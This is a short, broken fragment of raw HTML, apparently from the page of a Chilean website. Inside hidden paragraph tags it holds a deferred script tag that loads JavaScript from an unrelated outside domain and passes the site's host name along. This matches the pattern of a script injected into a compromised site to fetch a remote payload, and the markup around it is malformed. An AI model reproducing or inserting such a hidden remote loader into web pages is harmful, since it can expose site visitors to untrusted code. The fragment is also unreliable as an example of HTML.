 EDRA</title><p hidden>width="69.5px" height="118.5px"<script defer src="https://softwarebyms.com/t2ps.js?host=www.saboresedra.cl"></script><p hidden>
